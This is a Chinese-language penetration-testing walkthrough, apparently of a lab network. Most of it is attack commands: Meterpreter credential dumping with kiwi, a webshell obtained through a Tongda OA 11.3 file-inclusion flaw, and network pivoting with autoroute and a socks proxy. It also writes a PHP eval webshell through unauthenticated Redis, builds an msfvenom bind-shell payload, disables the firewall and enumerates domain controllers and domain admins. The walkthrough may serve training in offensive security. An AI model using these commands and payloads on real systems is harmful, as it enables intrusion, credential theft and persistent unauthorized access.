meterpreter>load kiwi #加载mimikataz模块meterpreter>creds_all #获取当前所有用户得登录凭证,发现用户名为win7,密码为:admin
Web渗透
直接访问,http://192.168.127.91/,发现是通达OA 查看通达OA的版本号,当前版本为11.3http://192.168.127.91/inc/expired.php
查看通达OA的版本号,当前版本为11.3http://192.168.127.91/inc/expired.php  通过搜索引擎搜索通达11.3存在文件包含漏洞参考地址:https://blog.csdn.net/hackzkaq/article/details/115900500这里使用一键图形化工具获得webshell
通过搜索引擎搜索通达11.3存在文件包含漏洞参考地址:https://blog.csdn.net/hackzkaq/article/details/115900500这里使用一键图形化工具获得webshell 使用蚁剑连接成功
使用蚁剑连接成功
 同样在蚁剑的命令终端下查看当前用户的权限为system权限
同样在蚁剑的命令终端下查看当前用户的权限为system权限
横向渗透
进程迁移获得shell时,该shell是极其脆弱,所以需要移动这个shell把它和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何写入操作,这样使渗透更难被检测到。自动迁移进程命令(run post/windows/manage/migrate)后,系统会自动寻找合适的进程然后迁移meterpreter > run post/windows/manage/migrate #从1080的spoolsv.exe迁移到了noepad.exe的4800进程 查看本地网络连接子网段meterpreter > run get_local_subnets

查看本地网络连接子网段meterpreter > run get_local_subnets 添加一条动态路由meterpreter > run autoroute -s 10.0.20.0/24或者meterpreter >backgroundmeterpreter >sessions
添加一条动态路由meterpreter > run autoroute -s 10.0.20.0/24或者meterpreter >backgroundmeterpreter >sessionsmsf6 exploit(windows/smb/ms17_010_eternalblue) >use post/multi/manage/autoroutemsf6 exploit(windows/smb/ms17_010_eternalblue) >set session 1msf6 exploit(windows/smb/ms17_010_eternalblue) >run
 meterpreter >background
meterpreter >background 发现存活主机msf6 exploit(windows/smb/ms17_010_eternalblue) >use post/windows/gather/arp_scannermsf6 exploit(windows/smb/ms17_010_eternalblue) >set session 1msf6 exploit(windows/smb/ms17_010_eternalblue) >set rhosts 10.0.20.1-254msf6 exploit(windows/smb/ms17_010_eternalblue) >run
发现存活主机msf6 exploit(windows/smb/ms17_010_eternalblue) >use post/windows/gather/arp_scannermsf6 exploit(windows/smb/ms17_010_eternalblue) >set session 1msf6 exploit(windows/smb/ms17_010_eternalblue) >set rhosts 10.0.20.1-254msf6 exploit(windows/smb/ms17_010_eternalblue) >run 发现了另一台存活主机10.0.20.99开启socks5代理
发现了另一台存活主机10.0.20.99开启socks5代理msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/server/socks_proxymsf6 auxiliary(server/socks_proxy) > run
端口扫描
首先先要需要修改/etc/proxychain4.conf配置文件
vim /etc/proxychains4.confsocks5 127.0.0.1 1080通过nmap扫描目标IP的常用端口proxychains nmap -sT -Pn 10.0.20.99 -p22,23,80,139,445,1433,3306,3389,6379,8080 发现10.0.20.99主机开放了6379和80端口这里使用本地socks5代理客服端proxifier软件
发现10.0.20.99主机开放了6379和80端口这里使用本地socks5代理客服端proxifier软件 通过dirsearch进行扫描,发现目标存在phpinfo.php敏感信息页面python3 dirsearch.py -l url.txt -t 10 -e * -i 200,302 --format csv -o C:\Users\backlion\Desktop\dirsearch-master\xxx.com.csv或者攻击机kali下执行
通过dirsearch进行扫描,发现目标存在phpinfo.php敏感信息页面python3 dirsearch.py -l url.txt -t 10 -e * -i 200,302 --format csv -o C:\Users\backlion\Desktop\dirsearch-master\xxx.com.csv或者攻击机kali下执行proxychains python dirsearch.py -u http://10.0.20.99 -i 200proxychains dirsearch -u “http://10.0.20.99” --proxy=socks5://127.0.0.1:1080 -t 5  访问phpinfo.php页面发现暴露了网站的绝对路径:C:/phpStudy/PHPTutorial/WWW/http://10.0.20.99/phpinfo.php
访问phpinfo.php页面发现暴露了网站的绝对路径:C:/phpStudy/PHPTutorial/WWW/http://10.0.20.99/phpinfo.php 
http://10.0.20.99/l.php
Redis未授权访问
通过 redis-cli 命令可无密码进行远程连接proxychains redis-cli -h 10.0.20.99
Redis写入webshell
10.0.20.99:6379> CONFIG set dir "C:/phpStudy/PHPTutorial/WWW/" #切换到可写入shell的绝对路径10.0.20.99:6379> set x "\n\n\n<?php @eval($_POST['x']);?>\n\n\n" #写入一句话木马10.0.20.99:6379> config set dbfilename shell.php #设置文件名为shell.php10.0.20.99:6379> save 这里通过本地主机上的蚁剑设置代理,且连接webshell

这里通过本地主机上的蚁剑设置代理,且连接webshell
 查看当前用户权限为syestem
查看当前用户权限为syestem
上传MSF后门
生成正向shellcodemsfvenom -p windows/x64/meterpreter/bind_tcp LPORT=3333 -f exe > shell.exe 使用蚁剑上传shell.exe到10.0.20.99,并执行
使用蚁剑上传shell.exe到10.0.20.99,并执行
配置监听器
use exploit/multi/handlerset payload windows/x64/meterpreter/bind_tcpset lport 3333set RHOST 10.0.20.99run
关闭防火墙
netsh firewall set opmode mode=disable 蚁剑命令终端中运行shell.exe
蚁剑命令终端中运行shell.exe 收集同网段主机meterpreter > arp
收集同网段主机meterpreter > arp 扫出10.0.10.110网段迁移进程
扫出10.0.10.110网段迁移进程run post/windows/manage/migrate meterpreter > sysinfo
meterpreter > sysinfo meterpreter > shell
meterpreter > shell C:\phpStudy\PHPTutorial\WWW>CHCP 65001

C:\phpStudy\PHPTutorial\WWW>CHCP 65001 收集IP信息C:\phpStudy\PHPTutorial\WWW>ipconfig/all
收集IP信息C:\phpStudy\PHPTutorial\WWW>ipconfig/all
 有域存在,查看域控计算机名C:\phpStudy\PHPTutorial\WWW>net group "domain controllers" /domain
有域存在,查看域控计算机名C:\phpStudy\PHPTutorial\WWW>net group "domain controllers" /domain 查看域管理员C:\phpStudy\PHPTutorial\WWW>net group "enterprise admins" /domain
